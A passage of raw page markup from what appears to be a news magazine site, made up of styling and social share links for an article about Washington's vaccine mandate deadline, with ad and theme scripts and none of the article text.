.td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.northwestmagazine.com%2Ftacoma%2Fwith-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=With+Washington%E2%80%99s+vaccine+mandate+deadline+imminent%2C+a+minority+chooses+resignation&url=https%3A%2F%2Fwww.northwestmagazine.com%2Ftacoma%2Fwith-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation&via=North+West+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation&title=With+Washington%E2%80%99s+vaccine+mandate+deadline+imminent%2C+a+minority+chooses+resignation" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_103{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_103,.tdi_103 .tdc-inner-columns{display:block}.tdi_103 .tdc-inner-columns{width:100%}.tdi_103{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:10px!important;padding-bottom:35px!important;padding-left:10px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_103{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_105{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-sidebar  tdi_106 td_block_template_1">
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}</style><!-- /22175668668/NWM/NWM336280 -->
<div id='div-gpt-ad-1611456812485-0' style='width: 336px; height: 280px; margin: auto;'>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1611456812485-0'); });
  </script>
</div>
</div></div></div></div></div><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}.tdi_108{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_108 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_108{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:18px!important}}@media (max-width:767px){.tdi_111{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_112 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_112 .tdm-title{background:none;color:#016354}body .tdi_112 .tdm-title-line:after{background-color:#dddddd}.tdi_112 .tdm-title-line{width:100%;height:10px}.tdi_112 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_112 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .tdm-title-line{height:8px}.tdi_112 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-title-line{height:6px}.tdi_112 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_112 .tdm-title-line{height:8px}.tdi_112 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:0px!important}</style>
<style>.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_113 .td-image-container,.ie11 .tdi_113 .td-image-container{flex:0 0 auto}.tdi_113 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_113 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_113 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#026358;font-size:12px!important;line-height:1!important}.tdi_113 .td-post-category:not(.td-post-extra-category){display:none}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none;color:#727277}.tdi_113 .entry-review-stars{display:none}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:rgba(0,0,0,0.59)}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#04897a!important}.tdi_113 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_113 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_113 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_113 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td_module_wrap{padding-bottom:7px;margin-bottom:7px}.tdi_113 .td-module-container:before{bottom:-7px}.tdi_113 .td_module_wrap{padding-bottom:7px!important;margin-bottom:7px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_113 .td-post-category{font-size:11px!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
